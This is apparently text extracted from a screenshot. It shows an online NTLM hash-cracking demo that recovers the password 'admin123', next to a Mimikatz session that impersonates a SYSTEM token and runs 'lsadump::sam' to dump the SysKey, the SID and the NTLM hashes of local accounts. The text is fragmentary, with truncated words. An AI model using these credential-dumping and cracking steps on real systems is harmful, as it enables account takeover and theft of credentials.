 Details
Download
DEMO
Last 5 hashes tested
Hash Result Cracking time
297cb276d6f4fce9be68178e171d7141 - 238 s
02bf8ac8184a34b31933a758c14cd9f3 - 224 s
1198aa8fd3d20a8ceb1933a340d6e024 - 245 s
1d86ebdd2978138617aa467327a72aea - 239 s
234 s
3008c87294511142799dca1191e69a0f GO
Cracking result: admin123
Enter your password here to generate a NThash GO
ASH TABLES
PROFESSIONAL TABLES
4g,30p) Primary
> Impersonated !
Process Token : {0;00056de8} 1 D 2255406 admin-PC\Administrator
271319069-1292302634-2244546499-500 (12g,23p) Primary
Thread Token : {0;000003e7} 0 D 2336685 NT AUTHORITY\SYSTEM
(04g,30p) Impersonation (Delegation)
mikatz # lsadump::sam
main : ADMIN-PC
sKey : 372b4d7dfd5b03412cf2bcf8581cfe64
cal SID : S-1-5-21-3271319069-1292302634-2244546499
MKey : fba34b7d878056d675636470fac61ef3
D : 000001f4 (500)
er : Administrator
Hash NTLM: 209c6174da490caeb422f3fa5a7ae634
D : 000001f5 (501)
er : Guest
D : 000003e8 (1000)
er : admin
Hash NTLM: 3008c87294511142799dca1191e69a0f
mikatz #